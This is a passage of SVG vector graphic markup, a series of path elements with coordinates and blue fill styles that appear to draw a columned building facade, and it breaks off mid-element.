<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 16.589844 107.863281 L 11.59375 107.863281 L 11.59375 104.457031 L 16.589844 104.457031 Z M 11.460938 104.191406 C 11.390625 104.191406 11.328125 104.25 11.328125 104.324219 L 11.328125 107.996094 C 11.328125 108.070312 11.390625 108.128906 11.460938 108.128906 L 16.722656 108.128906 C 16.796875 108.128906 16.855469 108.070312 16.855469 107.996094 L 16.855469 104.324219 C 16.855469 104.25 16.796875 104.191406 16.722656 104.191406 Z M 11.460938 104.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 94.421875 104.457031 L 99.414062 104.457031 L 99.414062 107.863281 L 94.421875 107.863281 Z M 99.546875 108.128906 C 99.621094 108.128906 99.679688 108.070312 99.679688 107.996094 L 99.679688 104.324219 C 99.679688 104.25 99.621094 104.191406 99.546875 104.191406 L 94.289062 104.191406 C 94.214844 104.191406 94.15625 104.25 94.15625 104.324219 L 94.15625 107.996094 C 94.15625 108.070312 94.214844 108.128906 94.289062 108.128906 Z M 99.546875 108.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 68.136719 85.425781 L 72.90625 85.425781 L 72.90625 88.71875 L 68.136719 88.71875 Z M 68.003906 88.984375 L 73.039062 88.984375 C 73.113281 88.984375 73.171875 88.925781 73.171875 88.851562 L 73.171875 85.292969 C 73.171875 85.222656 73.113281 85.160156 73.039062 85.160156 L 68.003906 85.160156 C 67.929688 85.160156 67.871094 85.222656 67.871094 85.292969 L 67.871094 88.851562 C 67.871094 88.925781 67.929688 88.984375 68.003906 88.984375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 68.136719 90.925781 L 72.90625 90.925781 L 72.90625 102.867188 L 68.136719 102.867188 Z M 67.871094 103 C 67.871094 103.070312 67.929688 103.132812 68.003906 103.132812 L 73.039062 103.132812 C 73.113281 103.132812 73.171875 103.070312 73.171875 103 L 73.171875 90.792969 C 73.171875 90.71875 73.113281 90.660156 73.039062 90.660156 L 68.003906 90.660156 C 67.929688 90.660156 67.871094 90.71875 67.871094 90.792969 Z M 67.871094 103 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 72.984375 107.1875 L 68.039062 107.1875 L 68.039062 104.457031 L 72.984375 104.457031 Z M 67.90625 104.191406 C 67.835938 104.191406 67.777344 104.25 67.777344 104.324219 L 67.777344 107.320312 C 67.777344 107.394531 67.835938 107.453125 67.90625 107.453125 L 73.117188 107.453125 C 73.191406 107.453125 73.25 107.394531 73.25 107.320312 L 73.25 104.324219 C 73.25 104.25 73.191406 104.191406 73.117188 104.191406 Z M 67.90625 104.191406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 48.246094 103.472656 L 33.042969 103.472656 C 32.96875 103.472656 32.910156 103.53125 32.910156 103.605469 C 32.910156 103.679688 32.96875 103.738281 33.042969 103.738281 L 48.246094 103.738281 C 48.320312 103.738281 48.378906 103.679688 48.378906 103.605469 C 48.378906 103.53125 48.320312 103.472656 48.246094 103.472656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 78.363281 103.605469 C 78.363281 103.53125 78.300781 103.472656 78.230469 103.472656 L 62.621094 103.472656 C 62.546875 103.472656 62.488281 103.53125 62.488281 103.605469 C 62.488281 103.679688 62.546875 103.738281 62.621094 103.738281 L 78.230469 103.738281 C 78.300781 103.738281 78.363281 103.679688 78.363281 103.605469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,43.137255%);fill-opacity:1;" d="M 7.554688 18.765625 L 10.359375 17.105469 L 100.433594 17.105469 L 103.238281 18.765625 Z M 100.546875 19.03125 L 101.265625 19.03125 L 101.265625 19.382812 L 100.546875 19.382812 Z M 98.648438 19.03125 L 99.367188 19.03125 L 99.367188 19.382812 L 98.648438 19.382812 Z M 96.75 19.03125 L 97.46875 19.03125 L 97.46875 19.382812 L 96.75 19.382812 Z M 94.851562 19.03125 L 95.570312 19.03125 L 95.570312 19.382812 L 94.851562 19.382812 Z M 92.957031 19.03125 L 93.675781 19.03125 L 93.675781 19.382812 L 92.957031 19.382812 Z M 91.058594 19.03125 L 91.777344 19.03125 L 91.777344 19.382812 L 91.058594 19.382812 Z M 89.160156 19.03125 L 89.878906 19.03125 L 89.878906 19.382812 L 89.160156 19.382812 Z M 87.261719 19.03125 L 87.980469 19.03125 L 87.980469 19.382812 L 87.261719 19.382812 Z M 85.363281 19.03125 L 86.082031 19.03125 L 86.082031 19.382812 L 85.363281 19.382812 Z M 83.464844 19.03125 L 84.1875 19.03125 L 84.1875 19.382812 L 83.464844 19.382812 Z M 81.570312 19.03125 L 82.289062 19.03125 L 82.289062 19.382812 L 81.570312 19.382812 Z M 79.671875 19.03125 L 80.390625 19.03125 L 80.390625 19.382812 L 79.671875 19.382812 Z M 77.773438 19.03125 L 78.492188 19.03125 L 78.492188 19.382812 L 77.773438 19.382812 Z M 75.875 19.03125 L 76.59375 19.03125 L 76.59375 19.382812 L 75.875 19.382812 Z M 73.976562 19.03125 L 74.695312 19.03125 L 74.695312 19.382812 L 73.976562 19.382812 Z M 72.082031 19.03125 L 72.800781 19.03125 L 72.800781 19.382812 L 72.082031 19.382812 Z M 70.183594 19.03125 L 70.902344 19.03125 L 70.902344 19.382812 L 70.183594 19.382812 Z M 68.285156 19.03125 L 69.003906 19.03125 L 69.003906 19.382812 L 68.285156 19.382812 Z M 66.386719 19.03125 L 67.105469 19.03125 L 67.105469 19.382812 L 66.386719 19.382812 Z M 64.488281 19.03125 L 65.207031 19.03125 L 65.207031 19.382812 L 64.488281 19.382812 Z M 62.589844 19.03125 L 63.3125 19.03125 L 63.3125 19.382812 L 62.589844 19.382812 Z M 60.695312 19.03125 L 61.414062 19.03125 L 61.414062 19.382812 L 60.695312 19.382812 Z M 58.796875 19.03125 L 59.515625 19.03125 L 59.515625 19.382812 L 58.796875 19.382812 Z M 56.898438 19.03125 L 57.617188 19.03125 L 57.617188 19.382812 L 56.898438 19.382812 Z M 55 19.03125 L 55.71875 19.03125 L 55.71875 19.382812 L 55 19.382812 Z M 53.101562 19.03125 L 53.820312 19.03125 L 53.820312 19.382812 L 53.101562 19.382812 Z M 51.203125 19.03125 L 51.925781 19.03125 L 51.925781 19.382812 L 51.203125 19.382812 Z M 49.308594 19.03125 L 50.027344 19.03125 L 50.027344 19.382812 L 49.308594 19.382812 Z M 47.410156 19.03125 L 48.128906 19.03125 L 48.128906 19.382812 L 47.410156 19.382812 Z M 45.511719 19.03125 L 46.230469 19.03125 L 46.230469 19.382812 L 45.511719 19.382812 Z M 43.613281 19.03125 L 44.332031 19.03125 L 44.332031 19.382812 L 43.613281 19.382812 Z M 41.714844 19.03125 L 42.433594 19.03125 L 42.433594 19.382812 L 41.714844 19.382812 Z M 39.820312 19.03125 L 40.539062 19.03125 L 40.539062 19.382812 L 39.820312 19.382812 Z M 37.921875 19.03125 L 38.640625 19.03125 L 38.640625 19.382812 L 37.921875 19.382812 Z M 36.023438 19.03125 L 36.742188 19.03125 L 36.742188 19.382812 L 36.023438 19.382812 Z M 34.125 19.03125 L 34.84375 19.03125 L 34.84375 19.382812 L 34.125 19.382812 Z M 32.226562 19.03125 L 32.945312 19.03125 L 32.945312 19.382812 L 32.226562 19.382812 Z M 30.328125 19.03125 L 31.050781 19.03125 L 31.050781 19.382812 L 30.328125 19.382812 Z M 28.433594 19.03125 L 29.152344 19.03125 L 29.152344 19.382812 L 28.433594 19.382812 Z M 26.535156 19.03125 L 27.253906 19.03125 L 27.253906 19.382812 L 26.535156 19.382812 Z M 24.636719 19.03125 L 25.355469 19.03125 L 25.355469 19.382812 L 24.636719 19.382812 Z M 22.738281 19.03125 L 23.457031 19.03125 L 23.457031 19.382812 L 22.738281 19.382812 Z M 20.839844 19.03125 L 21.558594 19.03125 L 21.558594 19.382812 L 20.839844 19.382812 Z M 18.941406 19.03125 L 19.664062 19.03125 L 19.664062 19.382812 L 18.941406 19.382812 Z M 17.046875 19.03125 L 17.765625 19.03125 L 17.765625 19.382812 L 17.046875 19.382812 Z M 15.148438 19.03125 L 15.867188 19.03125 L 15.867188 19.382812 L 15.148438 19.382812 Z M 13.25 19.03125 L 13.96875 19.03125 L 13.96875 19.382812 L 13.25 19.382812 Z M 11.351562 19.03125 L 12.070312 19.03125 L 12.070312 19.382812 L 11.351562 19.382812 Z M 9.453125 19.03125 L 10.171875 19.03125 L 10.171875 19.382812 L 9.453125 19.382812 Z M 100.433594 20.691406 L 10.359375 20.691406 L 7.558594 19.03125 L 9.1875 19.03125 L 9.1875 19.515625 C 9.1875 19.589844 9.25 19.648438 9.320312 19.648438 L 10.304688 19.648438 C 10.378906 19.648438 10.4375 19.589844 10.4375 19.515625 L 10.4375 19.03125 L 11.085938 19.03125 L 11.085938 19.515625 C 11.085938 19.589844 11.144531 19.648438 11.21875 19.648438 L 12.203125 19.648438 C 12.277344 19.648438 12.335938 19.589844 12.335938 19.515625 L 12.335938 19.03125 L 12.984375 19.03125 L 12.984375 19.515625 C 12.984375 19.589844 13.042969 19.648438 13.117188 19.648438 L 14.101562 19.648438 C 14.175781 19.648438 14.234375 19.589844 14.234375 19.515625 L 14.234375 19.03125 L 14.882812 19.03125 L 14.882812 19.515625 C 14.882812 19.589844 14.941406 19.648438 15.015625 19.648438 L 16 19.648438 C 16.074219 19.648438 16.132812 19.589844 16.132812 19.515625 L 16.132812 19.03125 L 16.78125 19.03125 L 16.78125 19.515625 C 16.78125 19.589844 16.839844 19.648438 16.914062 19.648438 L 17.898438 19.648438 C 17.96875 19.648438 18.03125 19.589844 18.03125 19.515625 L 18.03125 19.03125 L 18.679688 19.03125 L 18.679688 19.515625 C 18.679688 19.589844 18.738281 19.648438 18.808594 19.648438 L 19.796875 19.648438 C 19.867188 19.648438 19.925781 19.589844 19.925781 19.515625 L 19.925781 19.03125 L 20.574219 19.03125 L 20.574219 19.515625 C 20.574219 19.589844 20.636719 19.648438 20.707031 19.648438 L 21.691406 19.648438 C 21.765625 19.648438 21.824219 19.589844 21.824219 19.515625 L 21.824219 19.03125 L 22.472656 19.03125 L 22.472656 19.515625 C 22.472656 19.589844 22.53125 19.648438 22.605469 19.648438 L 23.589844 19.648438 C 23.664062 19.648438 23.722656 19.589844 23.722656 19.515625 L 23.722656 19.03125 L 24.371094 19.03125 L 24.371094 19.515625 C 24.371094 19.589844 24.429688 19.648438 24.503906 19.648438 L 25.488281 19.648438 C 25.5625 19.648438 25.621094 19.589844 25.621094 19.515625 L 25.621094 19.03125 L 26.269531 19.03125 L 26.269531 19.515625 C 26.269531 19.589844 26.328125 19.648438 26.402344 19.648438 L 27.386719 19.648438 C 27.460938 19.648438 27.519531 19.589844 27.519531 19.515625 L 27.519531 19.03125 L 28.167969 19.03125 L 28.167969 19.515625 C 28.167969 19.589844 28.226562 19.648438 28.300781 19.648438 L 29.285156 19.648438 C 29.355469 19.648438 29.417969 19.589844 29.417969 19.515625 L 29.417969 19.03125 L 30.0625 19.03125 L 30.0625 19.515625 C 30.0625 19.589844 30.125 19.648438 30.195312 19.648438 L 31.179688 19.648438 C 31.253906 19.648438 31.3125 19.589844 31.3125 19.515625 L 31.3125 19.03125 L 31.960938 19.03125 L 31.960938 19.515625 C 31.960938 19.589844 32.019531 19.648438 32.09375 19.648438 L 33.078125 19.648438 C 33.152344 19.648438 33.210938 19.589844 33.210938 19.515625 L 33.210938 19.03125 L 33.859375 19.03125 L 33.859375 19.515625 C 33.859375 19.589844 33.917969 19.648438 33.992188 19.648438 L 34.976562 19.648438 C 35.050781 19.648438 35.109375 19.589844 35.109375 19.515625 L 35.109375 19.03125 L 35.757812 19.03125 L 35.757812 19.515625 C 35.757812 19.589844 35.816406 19.648438 35.890625 19.648438 L 36.875 19.648438 C 36.949219 19.648438 37.007812 19.589844 37.007812 19.515625 L 37.007812 19.03125 L 37.65625 19.03125 L 37.65625 19.515625 C 37.65625 19.589844 37.714844 19.648438 37.789062 19.648438 L 38.773438 19.648438 C 38.847656 19.648438 38.90625 19.589844 38.90625 19.515625 L 38.90625 19.03125 L 39.554688 19.03125 L 39.554688 19.515625 C 39.554688 19.589844 39.613281 19.648438 39.6875 19.648438 L 40.671875 19.648438 C 40.742188 19.648438 40.804688 19.589844 40.804688 19.515625 L 40.804688 19.03125 L 41.449219 19.03125 L 41.449219 19.515625 C 41.449219 19.589844 41.511719 19.648438 41.582031 19.648438 L 42.566406 19.648438 C 42.640625 19.648438 42.699219 19.589844 42.699219 19.515625 L 42.699219 19.03125 L 43.347656 19.03125 L 43.347656 19.515625 C 43.347656 19.589844 43.40625 19.648438 43.480469 19.648438 L 44.464844 19.648438 C 44.539062 19.648438 44.597656 19.589844 44.597656 19.515625 L 44.597656 19.03125 L 45.246094 19.03125 L 45.246094 19.515625 C 45.246094 19.589844 45.304688 19.648438 45.378906 19.648438 L 46.363281 19.648438 C 46.4375 19.648438 46.496094 19.589844 46.496094 19.515625 L 46.496094 19.03125 L 47.144531 19.03125 L 47.144531 19.515625 C 47.144531 19.589844 47.203125 19.648438 47.277344 19.648438 L 48.261719 19.648438 C 48.335938 19.648438 48.394531 19.589844 48.394531 19.515625 L 48.394531 19.03125 L 49.042969 19.03125 L 49.042969 19.515625 C 49.042969 19.589844 49.101562 19.648438 49.175781 19.648438 L 50.160156 19.648438 C 50.230469 19.648438 50.292969 19.589844 50.292969 19.515625 L 50.292969 19.03125 L 50.941406 19.03125 L 50.941406 19.515625 C 50.941406 19.589844 51 19.648438 51.070312 19.648438 L 52.058594 19.648438 C 52.128906 19.648438 52.1875 19.589844 52.1875 19.515625 L 52.1875 19.03125 L 52.835938 19.03125 L 52.835938 19.515625 C 52.835938 19.589844 52.898438 19.648438 52.96875 19.648438 L 53.953125 19.648438 C 54.027344 19.648438 54.085938 19.589844 54.085938 19.515625 L 54.085938 19.03125 L 54.734375 19.03125 L 54.734375 19.515625 C 54.734375 19.589844 54.792969 19.648438 54.867188 19.648438 L 55.851562 19.648438 C 55.925781 19.648438 55.984375 19.589844 55.984375 19.515625 L 55.984375 19.03125 L 56.632812 19.03125 L 56.632812 19.515625 C 56.632812 19.589844 56.691406 19.648438 56.765625 19.648438 L 57.75 19.648438 C 57.824219 19.648438 57.882812 19.589844 57.882812 19.515625 L 57.882812 19.03125 L 58.53125 19.03125 L 58.53125 19.515625 C 58.53125 19.589844 58.589844 19.648438 58.664062 19.648438 L 59.648438 19.648438 C 59.722656 19.648438 59.78125 19.589844 59.78125 19.515625 L 59.78125 19.03125 L 60.429688 19.03125 L 60.429688 19.515625 C 60.429688 19.589844 60.488281 19.648438 60.5625 19.648438 L 61.546875 19.648438 C 61.617188 19.648438 61.679688 19.589844 61.679688 19.515625 L 61.679688 19.03125 L 62.324219 19.03125 L 62.324219 19.515625 C 62.324219 19.589844 62.386719 19.648438 62.457031 19.648438 L 63.441406 19.648438 C 63.515625 19.648438 63.574219 19.589844 63.574219 19.515625 L 63.574219 19.03125 L 64.222656 19.03125 L 64.222656 19.515625 C 64.222656 19.589844 64.28125 19.648438 64.355469 19.648438 L 65.339844 19.648438 C 65.414062 19.648438 65.472656 19.589844 65.472656 19.515625 L 65.472656 19.03125 L 66.121094 19.03125 L 66.121094 19.515625 C 66.121094 19.589844 66.179688 19.648438 66.253906 19.648438 L 67.238281 19.648438 C 67.3125 19.648438 67.371094 19.589844 67.371094 19.515625 L 67.371094 19.03125 L 68.019531 19.03125 L 68.019531 19.515625 C 68.019531 19.589844 68.078125 19.648438 68.152344 19.648438 L 69.136719 19.648438 C 69.210938 19.648438 69.269531 19.589844 69.269531 19.515625 L 69.269531 19.03125 L 69.917969 19.03125 L 69.917969 19.515625 C 69.917969 19.589844 69.976562 19.648438 70.050781 19.648438 L 71.035156 19.648438 C 71.109375 19.648438 71.167969 19.589844 71.167969 19.515625 L 71.167969 19.03125 L 71.816406 19.03125 L 71.816406 19.515625 C 71.816406 19.589844 71.875 19.648438 71.949219 19.648438 L 72.933594 19.648438 C 73.003906 19.648438 73.066406 19.589844 73.066406 19.515625 L 73.066406 19.03125 L 73.710938 19.03125 L 73.710938 19.515625 C 73.710938 19.589844 73.773438 19.648438 73.84375 19.648438 L 74.828125 19.648438 C 74.902344 19.648438 74.960938 19.589844 74.960938 19.515625 L 74.960938 19.03125 L 75.609375 19.03125 L 75.609375 19.515625 C 75.609375 19.589844 75.667969 19.648438 75.742188 19.648438 L 76.726562 19.648438 C 76.800781 19.648438 76.859375 19.589844 76.859375 19.515625 L 76.859375 19.03125 L 77.507812 19.03125 L 77.507812 19.515625 C 77.507812 19.589844 77.566406 19.648438 77.640625 19.648438 L 78.625 19.648438 C 78.699219 19.648438 78.757812 19.589844 78.757812 19.515625 L 78.757812 19.03125 L 79.40625 19.03125 L 79.40625 19.515625 C 79.40625 19.589844 79.464844 19.648438 79.539062 19.648438 L 80.523438 19.648438 C 80.597656 19.648438 80.65625 19.589844 80.65625 19.515625 L 80.65625 19.03125 L 81.304688 19.03125 L 81.304688 19.515625 C 81.304688 19.589844 81.363281 19.648438 81.4375 19.648438 L 82.421875 19.648438 C 82.492188 19.648438 82.554688 19.589844 82.554688 19.515625 L 82.554688 19.03125 L 83.203125 19.03125 L 83.203125 19.515625 C 83.203125 19.589844 83.261719 19.648438 83.332031 19.648438 L 84.320312 19.648438 C 84.390625 19.648438 84.449219 19.589844 84.449219 19.515625 L 84.449219 19.03125 L 85.097656 19.03125 L 85.097656 19.515625 C 85.097656 19.589844 85.160156 19.648438 85.230469 19.648438 L 86.214844 19.648438 C 86.289062 19.648438 86.347656 19.589844 86.347656 19.515625 L 86.347656 19.03125 L 86.996094 19.03125 L 86.996094 19.515625 C 86.996094 19.589844 87.054688 19.648438 87.128906 19.648438 L 88.113281 19.648438 C 88.1875 19.648438 88.246094 19.589844 88.246094 19.515625 L 88.246094 19.03125 L 88.894531 19.03125 L 88.894531 19.515625 C 88.894531 19.589844 88.953125 19.648438 89.027344 19.648438 L 90.011719 19.648438 C 90.085938 19.648438 90.144531 19.589844 90.144531 19.515625 L 90.144531 19.03125 L 90.792969 19.03125 L 90.792969 19.515625 C 90.792969 19.589844 90.851562 19.648438 90.925781 19.648438 L 91.910156 19.648438 C 91.984375 19.648438 92.042969 19.589844 92.042969 19.515625 L 92.042969 19.03125 L 92.691406 19.03125 L 92.691406 19.515625 C 92.691406 19.589844 92.75 19.648438 92.824219 19.648438 L 93.808594 19.648438 C 93.878906 19.648438 93.941406 19.589844 93.941406 19.515625 L 93.941406 19.03125 L 94.585938 19.03125 L 94.585938 19.515625 C 94.585938 19.589844 94.648438 19.648438 94.71875 19.648438 L 95.703125 19.648438 C 95.777344 19.648438 95.835938 19.589844 95.835938 19.515625 L 95.835938 19.03125 L 96.484375 19.03125 L 96.484375 19.515625 C 96.484375 19.589844 96.542969 19.648438 96.617188 19.648438 L 97.601562 19.648438 C 97.675781 19.648438 97.734375 19.589844 97.734375 19.515625 L 97.734375 19.03125 L 98.382812 19.03125 L 98.382812 19.515625 C 98.382812 19.589844 98.441406 19.648438 98.515625 19.648438 L 99.5 19.648438 C 99.574219 19.648438 99.632812 19.589844 99.632812 19.515625 L 99.632812 19.03125 L 100.28125 19.03125 L 100.28125 19.515625 C 100.28125 19.589844 100.339844 19.648438 100.414062 19.648438 L 101.398438 19.648438 C 101.472656 19.648438 101.53125 19.589844 101.53125 19.515625 L 101.53125 19.03125 L 103.238281 19.03125 Z M 100.886719 25.769531 C 100.886719 26.027344 100.683594 26.238281 100.429688 26.246094 L 99.777344 26.042969 C 99.3125 25.898438 98.820312 25.898438 98.351562 26.039062 L 97.671875 26.246094 C 97.421875 26.238281 97.21875 26.027344 97.21875 25.769531 C 97.21875 25.507812 97.429688 25.292969 97.691406 25.292969 L 100.410156 25.292969 C 100.671875 25.292969 100.886719 25.507812 100.886719 25.769531 M 97.765625 45.179688 L 97.765625 26.496094 L 98.429688 26.292969 C 98.84375 26.167969 99.285156 26.167969 99.699219 26.296875 L 100.335938 26.496094 L 100.335938 45.179688 Z M 100.335938 47 L 97.765625 47 L 97.765625 45.445312 L 100.335938 45.445312 Z M 101.949219 47.265625 L 101.550781 48.546875 L 9.171875 48.546875 L 8.75 47.265625 L 10.324219 47.265625 C 10.328125 47.265625 10.332031 47.265625 10.332031 47.265625 L 100.457031 47.265625 C 100.460938 47.265625 100.464844 47.265625 100.46875 47.265625 Z M 100.367188 52.355469 L 10.425781 52.355469 L 9.257812 48.8125 L 101.464844 48.8125 Z M 100.886719 53.097656 C 100.886719 53.355469 100.683594 53.566406 100.429688 53.574219 L 99.777344 53.371094 C 99.3125 53.226562 98.820312 53.226562 98.351562 53.367188 L 97.671875 53.574219 C 97.421875 53.566406 97.21875 53.355469 97.21875 53.097656 C 97.21875 52.835938 97.429688 52.621094 97.691406 52.621094 L 100.410156 52.621094 C 100.671875 52.621094 100.886719 52.835938 100.886719 53.097656 M 97.765625 72.507812 L 97.765625 53.824219 L 98.429688 53.621094 C 98.84375 53.496094 99.285156 53.496094 99.699219 53.625 L 100.335938 53.824219 L 100.335938 72.507812 Z M 100.335938 72.773438 L 100.335938 76.214844 L 97.765625 76.214844 L 97.765625 72.773438 Z M 100.625 76.480469 C 100.636719 76.480469 100.652344 76.480469 100.664062 76.472656 L 103.320312 76.472656 L 102.375 77.800781 C 102.097656 77.769531 101.484375 77.75 100.121094 77.75 L 8.898438 77.75 L 8.214844 76.476562 L 10.324219 76.476562 C 10.324219 76.476562 10.328125 76.476562 10.328125 76.476562 Z M 100.402344 80.570312 L 77.523438 80.570312 L 77.523438 78.015625 L 102.222656 78.015625 Z M 100.335938 81.9375 L 78.023438 81.9375 L 78.023438 80.835938 L 100.335938 80.835938 Z M 63.972656 78.015625 L 77.257812 78.015625 L 77.257812 80.570312 L 63.972656 80.570312 Z M 77.757812 81.9375 L 63.359375 81.9375 L 63.359375 80.835938 L 77.757812 80.835938 Z M 77.257812 84.140625 L 74.113281 84.140625 L 74.113281 82.203125 L 77.257812 82.203125 Z M 74.695312 84.40625 L 76.574219 84.40625 L 76.574219 102.046875 L 74.695312 102.046875 Z M 76.996094 102.867188 L 74.210938 102.867188 L 74.210938 102.3125 L 76.996094 102.3125 Z M 73.847656 84.140625 L 67.46875 84.140625 L 67.46875 82.203125 L 73.847656 82.203125 Z M 67.203125 84.140625 L 63.972656 84.140625 L 63.972656 82.203125 L 67.203125 82.203125 Z M 64.65625 84.40625 L 66.535156 84.40625 L 66.535156 102.046875 L 64.65625 102.046875 Z M 66.941406 102.867188 L 64.15625 102.867188 L 64.15625 102.3125 L 66.941406 102.3125 Z M 63.09375 81.9375 L 57.613281 81.9375 L 57.765625 80.835938 L 63.09375 80.835938 Z M 56.898438 78.511719 L 56.695312 78.511719 L 56.695312 78.015625 L 63.707031 78.015625 L 63.707031 80.570312 L 57.804688 80.570312 L 57.925781 79.707031 C 57.96875 79.402344 57.878906 79.097656 57.679688 78.871094 C 57.484375 78.640625 57.199219 78.511719 56.898438 78.511719 M 57.816406 83.421875 L 55.777344 88.765625 L 55.777344 83.914062 L 56.429688 83.914062 C 56.679688 83.914062 56.921875 83.824219 57.109375 83.65625 C 57.222656 83.558594 57.3125 83.441406 57.375 83.304688 C 57.523438 83.339844 57.667969 83.378906 57.816406 83.421875 M 58.609375 83.707031 C 59.183594 83.953125 59.71875 84.265625 60.210938 84.640625 L 55.996094 88.941406 L 58.070312 83.503906 C 58.25 83.5625 58.429688 83.632812 58.609375 83.707031 M 60.988281 85.324219 C 61.394531 85.730469 61.746094 86.175781 62.046875 86.660156 L 56.199219 89.109375 L 60.421875 84.808594 C 60.617188 84.96875 60.808594 85.140625 60.988281 85.324219 M 62.59375 87.71875 C 62.820312 88.257812 62.980469 88.816406 63.078125 89.386719 L 56.222656 89.386719 L 62.183594 86.886719 C 62.335938 87.15625 62.472656 87.433594 62.59375 87.71875 M 53.476562 83.453125 C 53.625 83.40625 53.78125 83.363281 53.933594 83.324219 C 53.996094 83.453125 54.082031 83.566406 54.1875 83.65625 C 54.378906 83.824219 54.621094 83.914062 54.871094 83.914062 L 55.511719 83.914062 L 55.511719 88.769531 Z M 51.085938 84.714844 C 51.601562 84.304688 52.171875 83.96875 52.78125 83.707031 C 52.925781 83.644531 53.074219 83.589844 53.222656 83.535156 L 55.296875 88.949219 Z M 49.339844 86.667969 C 49.640625 86.183594 49.996094 85.734375 50.402344 85.324219 C 50.554688 85.167969 50.714844 85.023438 50.878906 84.882812 L 55.074219 89.101562 Z M 48.3125 89.386719 C 48.410156 88.816406 48.570312 88.257812 48.796875 87.71875 C 48.917969 87.4375 49.050781 87.164062 49.203125 86.898438 L 55.070312 89.386719 Z M 54.890625 78.015625 L 56.429688 78.015625 L 56.429688 78.511719 L 54.890625 78.511719 Z M 55.199219 79.90625 L 56.097656 79.90625 C 56.292969 79.90625 56.449219 80.0625 56.449219 80.253906 L 56.449219 82.167969 C 56.449219 82.363281 56.292969 82.519531 56.097656 82.519531 L 55.199219 82.519531 C 55.007812 82.519531 54.851562 82.363281 54.851562 82.167969 L 54.851562 80.253906 C 54.851562 80.0625 55.007812 79.90625 55.199219 79.90625 M 53.617188 78.871094 C 53.417969 79.097656 53.328125 79.402344 53.371094 79.707031 L 53.496094 80.570312 L 47.007812 80.570312 L 47.007812 78.015625 L 54.625 78.015625 L 54.625 78.511719 L 54.402344 78.511719 C 54.101562 78.511719 53.816406 78.640625 53.617188 78.871094 M 47.511719 81.9375 L 47.511719 80.835938 L 53.53125 80.835938 L 53.6875 81.9375 Z M 33.632812 78.015625 L 46.742188 78.015625 L 46.742188 80.570312 L 33.632812 80.570312 Z M 47.246094 81.9375 L 33.019531 81.9375 L 33.019531 80.835938 L 47.246094 80.835938 Z M 46.742188 84.140625 L 43.609375 84.140625 L 43.609375 82.203125 L 46.742188 82.203125 Z M 44.527344 84.40625 L 46.40625 84.40625 L 46.40625 102.046875 L 44.527344 102.046875 Z M 46.859375 102.867188 L 44.074219 102.867188 L 44.074219 102.3125 L 46.859375 102.3125 Z M 43.34375 84.140625 L 37.136719 84.140625 L 37.136719 82.203125 L 43.34375 82.203125 Z M 36.871094 84.140625 L 33.632812 84.140625 L 33.632812 82.203125 L 36.871094 82.203125 Z M 34.492188 84.40625 L 36.371094 84.40625 L 36.371094 102.046875 L 34.492188 102.046875 Z M 36.851562 102.867188 L 34.066406 102.867188 L 34.066406 102.3125 L 36.851562 102.3125 Z M 32.753906 81.9375 L 10.457031 81.9375 L 10.457031 80.835938 L 32.753906 80.835938 Z M 10.414062 80.570312 L 9.042969 78.015625 L 33.367188 78.015625 L 33.367188 80.570312 Z M 13.027344 72.773438 L 13.027344 76.210938 L 10.457031 76.210938 L 10.457031 72.773438 Z M 10.457031 72.507812 L 10.457031 53.824219 L 11.121094 53.621094 C 11.535156 53.496094 11.976562 53.496094 12.390625 53.625 L 13.027344 53.824219 L 13.027344 72.507812 Z M 17.609375 72.773438 L 17.609375 76.210938 L 15.039062 76.210938 L 15.039062 72.773438 Z M 15.039062 72.507812 L 15.039062 53.824219 L 15.703125 53.621094 C 16.117188 53.496094 16.554688 53.496094 16.972656 53.625 L 17.609375 53.824219 L 17.609375 72.507812 Z M 17.703125 53.574219 L 17.050781 53.371094 C 16.582031 53.226562 16.089844 53.226562 15.625 53.367188 L 14.945312 53.574219 C 14.691406 53.566406 14.492188 53.355469 14.492188 53.097656 C 14.492188 52.835938 14.703125 52.621094 14.964844 52.621094 L 17.683594 52.621094 C 17.945312 52.621094 18.15625 52.835938 18.15625 53.097656 C 18.15625 53.355469 17.957031 53.566406 17.703125 53.574219 M 28.625 62.964844 L 26.019531 62.964844 C 25.945312 62.964844 25.886719 63.023438 25.886719 63.097656 L 25.886719 72.308594 L 25.453125 72.308594 L 25.453125 63.097656 C 25.453125 63.023438 25.394531 62.964844 25.320312 62.964844 L 22.625 62.964844 C 22.550781 62.964844 22.492188 63.023438 22.492188 63.097656 L 22.492188 72.308594 L 22.214844 72.308594 L 22.214844 58.902344 L 29.210938 58.902344 L 29.210938 72.308594 L 28.757812 72.308594 L 28.757812 63.097656 C 28.757812 63.023438 28.699219 62.964844 28.625 62.964844 M 29.34375 58.640625 L 22.082031 58.640625 C 22.011719 58.640625 21.953125 58.699219 21.953125 58.769531 L 21.953125 72.308594 L 21.25 72.308594 L 21.25 57.9375 L 30.175781 57.9375 L 30.175781 72.308594 L 29.476562 72.308594 L 29.476562 58.769531 C 29.476562 58.699219 29.414062 58.640625 29.34375 58.640625 M 21.21875 56.371094 L 30.175781 56.371094 L 30.175781 57.671875 L 21.21875 57.671875 Z M 31.261719 58.371094 L 30.441406 58.371094 L 30.441406 56.371094 L 31.261719 56.371094 Z M 20.953125 58.371094 L 20.132812 58.371094 L 20.132812 56.371094 L 20.953125 56.371094 Z M 19.429688 56.105469 L 19.429688 55.609375 C 19.546875 55.476562 20.027344 54.960938 20.898438 54.449219 C 21.488281 54.105469 22.140625 53.828125 22.835938 53.628906 C 23.703125 53.382812 24.644531 53.257812 25.628906 53.257812 C 26.613281 53.257812 27.558594 53.382812 28.4375 53.628906 C 29.144531 53.828125 29.808594 54.105469 30.410156 54.449219 C 31.300781 54.957031 31.804688 55.472656 31.929688 55.609375 L 31.929688 56.105469 Z M 22.386719 75.042969 C 22.28125 75.191406 22.21875 75.410156 22.21875 75.648438 C 22.21875 75.863281 22.269531 76.0625 22.355469 76.210938 L 